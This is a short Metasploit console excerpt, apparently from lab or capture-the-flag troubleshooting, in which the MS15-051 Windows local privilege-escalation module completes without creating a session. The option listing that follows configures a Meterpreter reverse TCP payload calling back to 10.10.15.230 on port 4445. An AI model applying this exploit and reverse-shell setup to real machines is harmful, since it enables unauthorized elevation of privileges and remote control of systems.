 [*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.15.230 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
View the full module info with the info, or info -d command.